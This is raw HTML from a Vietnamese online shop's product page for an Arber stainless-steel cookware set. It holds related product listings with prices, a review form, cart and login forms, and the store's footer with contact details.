Braun MQ 9147X của Đức bảo hành 2 năm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="8248" data-price-box="product-id-8248"><span class="special-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Special Price</span> <span id="product-price-8248" data-price-amount="4690000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">4.690.000,00 ₫</span></span></span></span> <span class="old-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Regular Price</span> <span id="old-price-8248" data-price-amount="5990000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">5.990.000,00 ₫</span></span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="secondary-addto-links actions-secondary" data-role="add-to-links"><a href="#" class="action towishlist" title="Thích" aria-label="Thích" data-post='{"action":"https:\/\/trihung.com\/wishlist\/index\/add\/","data":{"product":8248,"uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9iby1ub2ktaW5veC0zMDQtYXJiZXItYW4wNWkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Thích</span></a> <a href="#" class="action tocompare" title="So sánh" aria-label="So sánh" data-post='{"action":"https:\/\/trihung.com\/catalog\/product_compare\/add\/","data":{"product":"8248","uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9iby1ub2ktaW5veC0zMDQtYXJiZXItYW4wNWkuaHRtbA~~"}}' role="button"><span>So sánh</span></a></div></div></div></div></div></div></div><div class="item product product-item" style="display: none;"><div class="product-item-info "><div class="product-item-top"><!-- upsell_products_list--><a href="https://trihung.com/noi-chien-khong-dau-philips-hd9650-91.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" src="[data-uri]" data-amsrc="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/p/h/philips_hd9650_jpg.webp" alt="philips&#x20;hd9650&#x2F;91" /><img class="product-image-photo hovered-img" src="[data-uri]" data-amsrc="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/p/h/philips_hd9650_jpg.webp" alt="philips&#x20;hd9650&#x2F;91" /></span></span></a> <div class="button-hover-wrap hidden-xs"></div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Nồi chiên không dầu Philips Airfryer HD9650/90 Premium XXL dung tích 7,3 lít, sản xuất tại Châu Âu, bảo hành 2 năm" href="https://trihung.com/noi-chien-khong-dau-philips-hd9650-91.html">Nồi chiên không dầu Philips Airfryer HD9650/90 Premium XXL dung tích 7,3 lít, sản xuất tại Châu Âu, bảo hành 2 năm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="298" data-price-box="product-id-298"><span class="special-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Special Price</span> <span id="product-price-298" data-price-amount="7500000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">7.500.000,00 ₫</span></span></span></span> <span class="old-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Regular Price</span> <span id="old-price-298" data-price-amount="8490000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">8.490.000,00 ₫</span></span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="secondary-addto-links actions-secondary" data-role="add-to-links"><a href="#" class="action towishlist" title="Thích" aria-label="Thích" data-post='{"action":"https:\/\/trihung.com\/wishlist\/index\/add\/","data":{"product":298,"uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9iby1ub2ktaW5veC0zMDQtYXJiZXItYW4wNWkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Thích</span></a> <a href="#" class="action tocompare" title="So sánh" aria-label="So sánh" data-post='{"action":"https:\/\/trihung.com\/catalog\/product_compare\/add\/","data":{"product":"298","uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9iby1ub2ktaW5veC0zMDQtYXJiZXItYW4wNWkuaHRtbA~~"}}' role="button"><span>So sánh</span></a></div></div></div></div></div></div></div><div class="item product product-item" style="display: none;"><div class="product-item-info "><div class="product-item-top"><!-- upsell_products_list--><a href="https://trihung.com/may-lam-sua-hat-medion-md-11200.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" src="[data-uri]" data-amsrc="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/m/a/may_xay_nau_sua_hat_medion_md_11200_jpg.webp" alt="may&#x20;xay&#x20;nau&#x20;sua&#x20;hat&#x20;Medion&#x20;MD&#x20;11200" /><img class="product-image-photo hovered-img" src="[data-uri]" data-amsrc="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/m/a/may_xay_nau_sua_hat_medion_md_11200_jpg.webp" alt="may&#x20;xay&#x20;nau&#x20;sua&#x20;hat&#x20;Medion&#x20;MD&#x20;11200" /></span></span></a> <div class="button-hover-wrap hidden-xs"></div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Máy làm sữa hạt Medion MD 11200 của Đức" href="https://trihung.com/may-lam-sua-hat-medion-md-11200.html">Máy làm sữa hạt Medion MD 11200 của Đức</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="7587" data-price-box="product-id-7587"><span class="special-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Special Price</span> <span id="product-price-7587" data-price-amount="5390000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">5.390.000,00 ₫</span></span></span></span> <span class="old-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Regular Price</span> <span id="old-price-7587" data-price-amount="8000000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">8.000.000,00 ₫</span></span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="secondary-addto-links actions-secondary" data-role="add-to-links"><a href="#" class="action towishlist" title="Thích" aria-label="Thích" data-post='{"action":"https:\/\/trihung.com\/wishlist\/index\/add\/","data":{"product":7587,"uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9iby1ub2ktaW5veC0zMDQtYXJiZXItYW4wNWkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Thích</span></a> <a href="#" class="action tocompare" title="So sánh" aria-label="So sánh" data-post='{"action":"https:\/\/trihung.com\/catalog\/product_compare\/add\/","data":{"product":"7587","uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9iby1ub2ktaW5veC0zMDQtYXJiZXItYW4wNWkuaHRtbA~~"}}' role="button"><span>So sánh</span></a></div></div></div></div></div></div></div><div class="item product product-item" style="display: none;"><div class="product-item-info "><div class="product-item-top"><!-- upsell_products_list--><a href="https://trihung.com/may-xay-da-nang-bosch-mcm3200w.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" src="[data-uri]" data-amsrc="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/m/a/may_xay_da_nang_bosch_mcm3200w_jpg.webp" alt="Bosch&#x20;MCM3200W" /><img class="product-image-photo hovered-img" src="[data-uri]" data-amsrc="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/m/a/may_xay_da_nang_bosch_mcm3200w_jpg.webp" alt="Bosch&#x20;MCM3200W" /></span></span></a> <div class="button-hover-wrap hidden-xs"></div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Máy xay đa năng Bosch MCM3200W nhập khẩu Đức, sản xuất tại Slovenia, công suất 800w, tô lớn 2300 ml, hơn 30 chức năng (xay, cắt, trộn, thái...), bảo hành 2 năm" href="https://trihung.com/may-xay-da-nang-bosch-mcm3200w.html">Máy xay đa năng Bosch MCM3200W nhập khẩu Đức, sản xuất tại Slovenia, công suất 800w, tô lớn 2300 ml, hơn 30 chức năng (xay, cắt, trộn, thái...), bảo hành 2 năm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="8103" data-price-box="product-id-8103"><span class="special-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Special Price</span> <span id="product-price-8103" data-price-amount="3990000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">3.990.000,00 ₫</span></span></span></span> <span class="old-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Regular Price</span> <span id="old-price-8103" data-price-amount="4900000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">4.900.000,00 ₫</span></span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="secondary-addto-links actions-secondary" data-role="add-to-links"><a href="#" class="action towishlist" title="Thích" aria-label="Thích" data-post='{"action":"https:\/\/trihung.com\/wishlist\/index\/add\/","data":{"product":8103,"uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9iby1ub2ktaW5veC0zMDQtYXJiZXItYW4wNWkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Thích</span></a> <a href="#" class="action tocompare" title="So sánh" aria-label="So sánh" data-post='{"action":"https:\/\/trihung.com\/catalog\/product_compare\/add\/","data":{"product":"8103","uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9iby1ub2ktaW5veC0zMDQtYXJiZXItYW4wNWkuaHRtbA~~"}}' role="button"><span>So sánh</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div> <div class="pdif-tab-box pd-reviews-wrap" id="pdv-box-reviews"><div class="pdif-box-title active" id="tab-label-reviews" role="tab"><strong class="data switch">Reviews <span class="counter">2</span></strong></div><div class="pdif-box-content" id="reviews"><div class="row product-review-wrap"><div class="col-sm-5"><div class="product-reviews-summary" data-options='{"themewidgets":{"codazon.ratingSummary":{"data":{"ratingGroups":{"1":0,"2":0,"3":0,"4":0,"5":2},"ratingCount":2,"reviewsCount":"2","productId":"112","ratingSummary":"100"}}}}' data-mage-init='{"themewidgets":{"codazon.ratingSummary":{"data":{"ratingGroups":{"1":0,"2":0,"3":0,"4":0,"5":2},"ratingCount":2,"reviewsCount":"2","productId":"112","ratingSummary":"100"}}}}'><div class="reviews-summary-top"><div class="rating-point">5</div><div class="rating-summary"><span class="label"><span>Rating:</span></span> <div class="rating-result" title="100%"><span style="width: 100%"><span><span>100</span>% of <span>100</span></span></span></div></div><div class="reviews-actions"><a class="action view" href="#customer-reviews" data-scollto="#customer-reviews"><span>2</span> <span>Đánh giá</span></a></div></div><div class="reviews-summary-bottom"><div class="rating-groups"><div class="group-item"><label>5 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 100%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>4 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>3 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>2 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>1 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div></div></div></div></div><div class="col-sm-19"><div id="product-review-container" data-role="product-review"></div><div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"><form action="https://trihung.com/review/product/post/id/112/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="0H7kwrnmWqJbY416" /><fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>Đánh giá:</span><strong>Bộ nồi inox 304 Arber AN05I (Arber Dolphin), bảo hành 5 năm</strong></legend><br /><span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><legend class="label"><span>Cho điểm</span></legend><br/><div class="control"><div class="nested" id="product-review-table"><div class="field choice review-field-rating"><label class="label" id="Điểm_rating_label"><span>Điểm</span></label> <div class="control review-control-vote"><input type="radio" name="ratings[2]" id="&#x0110;i&#x1EC3;m_1" value="6" class="radio" data-validate="{'rating-required':true}" aria-labelledby="&#x0110;i&#x1EC3;m_rating_label &#x0110;i&#x1EC3;m_1_label" /><label class="rating-1" for="&#x0110;i&#x1EC3;m_1" title="1&#x20;star" id="&#x0110;i&#x1EC3;m_1_label"><span>1 star</span></label> <input type="radio" name="ratings[2]" id="&#x0110;i&#x1EC3;m_2" value="7" class="radio" data-validate="{'rating-required':true}" aria-labelledby="&#x0110;i&#x1EC3;m_rating_label &#x0110;i&#x1EC3;m_2_label" /><label class="rating-2" for="&#x0110;i&#x1EC3;m_2" title="2&#x20;stars" id="&#x0110;i&#x1EC3;m_2_label"><span>2 stars</span></label> <input type="radio" name="ratings[2]" id="&#x0110;i&#x1EC3;m_3" value="8" class="radio" data-validate="{'rating-required':true}" aria-labelledby="&#x0110;i&#x1EC3;m_rating_label &#x0110;i&#x1EC3;m_3_label" /><label class="rating-3" for="&#x0110;i&#x1EC3;m_3" title="3&#x20;stars" id="&#x0110;i&#x1EC3;m_3_label"><span>3 stars</span></label> <input type="radio" name="ratings[2]" id="&#x0110;i&#x1EC3;m_4" value="9" class="radio" data-validate="{'rating-required':true}" aria-labelledby="&#x0110;i&#x1EC3;m_rating_label &#x0110;i&#x1EC3;m_4_label" /><label class="rating-4" for="&#x0110;i&#x1EC3;m_4" title="4&#x20;stars" id="&#x0110;i&#x1EC3;m_4_label"><span>4 stars</span></label> <input type="radio" name="ratings[2]" id="&#x0110;i&#x1EC3;m_5" value="10" class="radio" data-validate="{'rating-required':true}" aria-labelledby="&#x0110;i&#x1EC3;m_rating_label &#x0110;i&#x1EC3;m_5_label" /><label class="rating-5" for="&#x0110;i&#x1EC3;m_5" title="5&#x20;stars" id="&#x0110;i&#x1EC3;m_5_label"><span>5 stars</span></label></div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset><div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Thông tin</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Đánh giá</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Gửi</span></button></div></div></form></div></div></div></div></div></div></div><div id="pdv-desk-cart-section" class="pdif-col product-right-wrap pdif-sticky-col product-info-main"><div class="product-main-top pdif-box"> <div class="product-add-form"><form data-product-sku="Dolphin" action="https://trihung.com/checkout/cart/add/uenc/aHR0cHM6Ly90cmlodW5nLmNvbS9iby1ub2ktaW5veC0zMDQtYXJiZXItYW4wNWkuaHRtbA~~/product/112/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="112" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="112" /><input name="form_key" type="hidden" value="0H7kwrnmWqJbY416" /><div class="box-tocart large-box-tocart"><div class="fieldset"><div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><div class="cart-qty"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1"></button></div><input type="number" class="qty" name="qty" id="qty" min="0" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div></div><div class="actions"><button type="submit" aria-label="Thêm vào giỏ" title="Thêm vào giỏ" class="action primary tocart" id="product-addtocart-button"><span>Thêm vào giỏ</span></button> <button type="submit" data-mage-init='{"themewidgets": {"codazon.buyNow": {}}}' data-action="buynow" title="Mua ngay" class="action primary buy-now" id="product-buy-now-button"><span>Mua ngay</span></button></div></div></div></form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links"><button href="#" class="action towishlist" data-post='{"action":"https:\/\/trihung.com\/wishlist\/index\/add\/","data":{"product":112,"uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9iby1ub2ktaW5veC0zMDQtYXJiZXItYW4wNWkuaHRtbA~~"}}' data-action="add-to-wishlist">Thích</button> <a href="#" data-post='{"action":"https:\/\/trihung.com\/catalog\/product_compare\/add\/","data":{"product":"112","uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9iby1ub2ktaW5veC0zMDQtYXJiZXItYW4wNWkuaHRtbA~~"}}' data-role="add-to-links" class="action tocompare">So sánh</a></div></div></div> <div class="pdif-box " id="pdv-box-product-static-text"><div class="product-static-text"><style>#html-body [data-pb-style=T7VYH64]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=Y27DC80]{text-align:center;border-style:none}#html-body [data-pb-style=CAEE5IJ],#html-body [data-pb-style=SJFYQ9C]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=Y27DC80]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="T7VYH64"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="Y27DC80"><a href="https://trihung.com/thoi-gian-giao-hang" target="_blank" data-link-type="default" title="Giao h&agrave;ng mi&#7877;n ph&iacute; to&agrave;n qu&#7889;c" data-element="link"><img class="pagebuilder-mobile-hidden" src="[data-uri]" data-amsrc="https://trihung.cdn.vccloud.vn/media/amasty/webp/wysiwyg/freeship_jpg.webp" alt="Giao h&agrave;ng mi&#7877;n ph&iacute; to&agrave;n qu&#7889;c" title="Giao h&agrave;ng mi&#7877;n ph&iacute; to&agrave;n qu&#7889;c" data-element="desktop_image" data-pb-style="CAEE5IJ"><img class="pagebuilder-mobile-only" src="[data-uri]" data-amsrc="https://trihung.cdn.vccloud.vn/media/amasty/webp/wysiwyg/freeship_jpg.webp" alt="Giao h&agrave;ng mi&#7877;n ph&iacute; to&agrave;n qu&#7889;c" title="Giao h&agrave;ng mi&#7877;n ph&iacute; to&agrave;n qu&#7889;c" data-element="mobile_image" data-pb-style="SJFYQ9C"></a><figcaption data-element="caption">giao h&agrave;ng mi&#7877;n ph&iacute; to&agrave;n qu&#7889;c</figcaption></figure></div></div><!-- @BLOCK@_72 --></div></div></div></div> </div></div></main><footer class="page-footer"> <div class="footer-style-47"><div class="main-footer"><div class="footer-content-middle"><div class="container"><div class="footer content"><div class="middle-top"><div class="service-banner-style01 row"><div class="item col-sm-8"><p class="item-icon"><span class="fa-exchange fa">&nbsp;</span></p><div class="service-desc"><p><strong>GIAO TOÀN QUỐC</strong></p><p>1 đến 5 ngày</p><p>Được kiểm tra sản phẩm trước khi thanh toán tiền.</p></div></div><div class="item col-sm-8"><p class="item-icon"><span class="fa fa-credit-card">&nbsp;</span></p><div class="service-desc"><p><strong>HÀNG CHÍNH HÃNG</strong></p><p>Bảo hành dài</p><p>Đổi mới trong 7 ngày nếu bị lỗi do nhà sản xuất.</p></div></div><div class="item col-sm-8"><p class="item-icon"><span class="fa-phone fa">&nbsp;</span></p><div class="service-desc"><p><strong>HỖ TRỢ KHÁCH HÀNG</strong></p><p>Nhanh chóng</p><p>Hướng dẫn sử dụng trực tiếp qua hotline hoặc Zalo.</p></div></div></div></div><div class="row middle-bottom"><div class="col-sm-12"><div class="footer-box contact-info"><p class="h5 link-toggle active">Về công ty TRÍ HƯNG</p><div class="footer-link showhide hover-link01"><div class="footer-about-us space-base"><p><strong>TRÍ HƯNG</strong> cung cấp hàng nghìn sản phẩm cao cấp chất lượng tốt cùng dịch vụ hậu mãi chuyên nghiệp như: Đồ bếp, đồ gia dụng, thiết bị làm đẹp, thể thao và chăm sóc sức khỏe, thiết bị văn phòng, thiết bị nhà hàng khách sạn, thiết bị công nghiệp, đồ mẹ và bé...</p></div><div class="footer-text address space-base"><span class="fa fa-map-marker">&nbsp;</span>Số 4 ngõ 77 Bùi Xương Trạch, Phường Khương Đình, Thành phố Hà Nội</div><div class="footer-text phone space-base"><span class="fa fa-phone">&nbsp;</span>024 355 00086, 0973 083 666</div><div class="footer-text email space-base"><span class="fa fa-envelope">&nbsp;</span>muasam@trihung.com</div></div></div></div><div class="col-sm-push-2 col-sm-10"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-2">Thông tin, chính sách</p><div id="footer-content-2" class="row footer-link showhide hover-link01"><div class="col-sm-12"><ul class="footer-link"><li><a rel="nofollow" href="https://trihung.com/about-us">Giới thiệu công ty Trí Hưng</a></li> <li><a rel="nofollow" href="https://trihung.com/terms-of-service">Điều khoản sử dụng</a></li> <li><a rel="nofollow" href="https://trihung.com/blog/category/bao-chi-viet/">Báo chí viết</a></li> <li><a rel="nofollow" href="https://trihung.com/chinh-sach-ban-hang">Chính sách bán hàng</a></li> <li><a rel="nofollow" href="https://trihung.com/mua-hang-tai-tri-hung">Hướng dẫn mua hàng</a></li> <li><a rel="nofollow" href="https://trihung.com/thoi-gian-giao-hang">Giao hàng và phí</a></li> <li><a rel="nofollow" href="https://trihung.com/hinh-thuc-thanh-toan">Thanh toán</a></li> <li><a rel="nofollow" href="https://trihung.com/chinh-sach-doi-tra-bao-hanh/">Đổi, trả, bảo hành</a></li> <li><a rel="nofollow" href="https://trihung.com/customer/account/login/">Thành viên</a></li> <li><a rel="nofollow" href="https://trihung.com/chinh-sach-bao-mat-thong-tin-ca-nhan">Chính sách bảo mật</a></li></ul></div><div class="col-sm-12"><ul class="footer-link"><li><a href="https://trihung.com/top-products/">Đang bán chạy (top of day)</a></li> <li><a href="https://trihung.com/kitchens/">Đồ dùng cho nhà bếp</a></li> <li><a href="https://trihung.com/gia-dung/">Đồ gia dụng</a></li> <li><a href="https://trihung.com/khoe-dep/">Làm đẹp, sức khỏe</a></li> <li><a href="https://trihung.com/me-va-be/">Đồ cho mẹ và bé</a></li> <li><a href="https://trihung.com/dien-tu/">Thiết bị điện tử</a></li> <li><a href="https://trihung.com/nha-hang/">Nhà hàng, kinh doanh</a></li> <li><a href="https://trihung.com/the-thao/">Du lịch, thể thao</a></li> <li><a href="https://trihung.com/nha-vuon/">Nhà cửa, vườn tược</a></li> <li><a href="https://trihung.com/phan-cung/">Công cụ, dụng cụ</a></li></ul></div></div></div></div></div></div></div></div><div class="footer-content-bottom text-center"><div class="container"><div class="row"><div class="col-sm-24"><ul class="bottom-links"><li><a href="https://trihung.com/">Mua sắm</a></li> <li><a href="https://trihung.com/blog/">Tư vấn</a></li> <li><a rel="nofollow" href="https://trihung.com/faq/">Hỏi đáp</a></li> <li><a rel="nofollow" href="https://trihung.com/contact/">Liên hệ</a></li></ul></div><div class="col-sm-24"><div class="footer-address text-center"><p>© 2025 Công ty TNHH công nghệ Trí Hưng. MST 0102691525 cấp ngày 20/03/2008 do sở kế hoạch và đầu tư TP Hà Nội.</p></div></div></div></div></div></div></div></footer>  <div id="am-recaptcha-container" data-bind="scope:'amRecaptcha'"></div> <div class="mb-bottom-toolbar visible-xs" id="mb-bottom-toolbar"><div class="mb-toolbar-backface" data-role="close-content"></div><div class="mb-toolbar-content"><div class="mb-toolbar-content-inner cdz-dd-content cdz-dropdown" data-role="mb-toolbar-content"></div></div><div class="mb-toolbar-inner row"><div class="btn-groups col-xs-24"><div class="owl-carousel" id="btn-group-slider" data-role="group-slider"><div class="btn-group" id="tool-btn-group-1" data-role="group-item"><ul class="menu-items items row"><li class="item col-xs-6 btn-menu"><a class="action" href="https://trihung.com/top-products/" ><i class="fa fa-navicon"></i></a> <span class="ilabel">Mua nhiều</span></li> <li class="item col-xs-6 btn-contact"><a class="action" href="tel:0973083666" ><i class="fa fa-phone"></i></a> <span class="ilabel">0973 083 666</span></li> <li class="item col-xs-6 btn-account"><a class="action" href="https://zalo.me/0973083666" ><i class="fa fa-mobile-phone"></i></a> <span class="ilabel">Chat Zalo</span></li> <li class="item col-xs-6 btn-contact"><a class="action" href="https://trihung.com/contact/" ><i class="fa fa-map-marker"></i></a> <span class="ilabel">Cửa hàng</span></li></ul></div></div></div></div></div> <div class="sidebar-minicart" id="cdz-sidebar-minicart" data-block='minicartpro'><div class="cdz-backface" data-action="close"></div><div class="sidebar-cart-inner" data-bind="scope: 'minicartpro_content'"><a class="cart-trigger" data-role="cart-trigger"><span class="flying-destination" data-role="flying-destination"></span> <span class="summary-count-label" data-role="cart-count"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><!-- ko i18n: '0' --><!-- /ko --><!-- /ko --></span></a> <div class="block-minicartpro block-minicart" data-role="cart-content"><div id="minicartpro-content-wrapper"><!-- ko template: 'Codazon_ShoppingCartPro/minicart/content-sidebar.html' --><!-- /ko --></div></div></div></div> <div class="md-sidenav-left cdz-sidebar" data-sidebarid="left"><div class="utilies-sections"></div></div> <div class="md-sidenav-right cdz-sidebar" data-sidebarid="right"><div class="utilies-sections"><div class="utilies-section nice-scroll active main" id="utilities-main" ><div class="account-info-summary"><div class="info-summary-top"><!-- login style default --><div class="block-customer-login"><div class="block-content" aria-labelledby="block-customer-login-heading"><form name="loginForm" action="https://trihung.com/customer/account/loginPost/referer/aHR0cHM6Ly90cmlodW5nLmNvbS9iby1ub2ktaW5veC0zMDQtYXJiZXItYW4wNWkuaHRtbA~~/" method="post" data-mage-init='{"themewidgets":{"codazon.customValidation": {}}}'><input name="form_key" type="hidden" value="0H7kwrnmWqJbY416" /><div class="field email required"><label class="label" for="email-696cda158ad6f"><span>Email</span></label> <div class="control"><input name="login[username]" value="" autocomplete="off" id="email-696cda158ad6f" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass-696cda158ad6f" class="label"><span>Mật khẩu</span></label> <div class="control"><input name="login[password]" type="password" autocomplete="off" class="input-text" id="pass-696cda158ad6f" title="M&#x1EAD;t&#x20;kh&#x1EA9;u" data-validate="{required:true}"></div></div><div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send" id="send2-696cda158ad6f"><span>Đăng nhập</span></button></div><div class="secondary"><a class="action remind" href="https://trihung.com/customer/account/forgotpassword/"><span>Quên mật khẩu?</span></a></div></div></form></div></div></div><div class="info-summary-bottom"><div class="md-content"><p class="secondary"><span class="create-account-question">Khách hàng mới?</span> <a class="create-account-link" href="https://trihung.com/customer/account/create/">Đăng ký.</a></p></div></div></div><div class="acount-menu"><ul class="account-menu-items items"><li class="nav item"><a href="https://trihung.com/customer/account/" class="account" > Tài khoản của tôi</a></li> <!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><a class="cdz-top-link" href="https://trihung.com/wishlist/"><span class="label">Đã thích <!-- ko if: wishlist().counter --> (<span data-bind="text: wishlist().counter" class="counter qty"></span>) <!-- /ko --></span></a></li> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="So sánh" data-bind="attr: {'href': compareProducts().listUrl}" >So sánh <!-- ko if: compareProducts().countCaption --><span class="counter qty" data-bind="text: '(' + compareProducts().countCaption + ')'"></span> <!-- /ko --></a></li> <li class="nav item"><a href="https://trihung.com/sales/order/history/" class="order-link" > Đơn hàng của tôi</a></li> <li class="nav item"><a href="https://trihung.com/contact/" class="contact-link" > Liên hệ</a></li></ul></div></div></div></div></div>






















































